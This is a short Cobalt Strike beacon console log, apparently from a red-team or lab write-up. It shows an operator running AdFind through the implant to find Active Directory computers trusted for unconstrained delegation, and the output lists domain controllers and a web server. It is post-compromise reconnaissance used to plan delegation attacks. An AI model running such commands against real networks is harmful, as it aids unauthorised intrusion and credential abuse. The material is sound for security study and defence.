 beacon> shell AdFind.exe -b "DC=dt,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn
distinguishedName
[*] Tasked beacon to run: AdFind.exe -b "DC=dt,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn
distinguishedName
[+] host called home, sent: 166 bytes
[+] received output:
AdFind V01.57.00cpp Joe Richards (support@joeware.net) November 2021
Using server: ad.dt.com:389
Directory: Windows Server 2016
dn:CN=AD,OU=Domain Controllers,DC=dt,DC=com
>cn: AD
>distinguishedName: CN=AD,OU=Domain Controllers,DC=dt,DC=com
dn:CN=AD2,OU=Domain Controllers,DC=dt,DC=com
>cn: AD2
>distinguishedName: CN=AD2,OU=Domain Controllers,DC=dt,DC=com
dn:CN=WEB006,CN=Computers,DC=dt,DC=com
>cn: WEB006
>distinguishedName: CN=WEB006,CN=Computers,DC=dt,DC=com